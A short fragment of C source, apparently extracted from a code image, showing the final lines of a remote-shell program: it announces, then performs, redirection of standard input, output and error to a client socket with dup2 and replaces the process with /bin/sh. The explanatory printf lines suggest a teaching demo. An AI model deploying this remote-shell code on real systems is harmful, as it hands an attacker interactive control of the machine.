 58 printf("redirect stdin, stdout, and stderr to client socket.\n");
59 printf("& replace current process with a command shell.\n");
60
61 if (dup2(socket_id, 0) < 0) exit_with_error(NULL);
62 if (dup2(socket_id, 1) < 0) exit_with_error(NULL);
63 if (dup2(socket_id, 2) < 0) exit_with_error(NULL);
64
65 if (execl("/bin/sh", "sh", (char*) NULL) < 0) exit_with_error(NULL);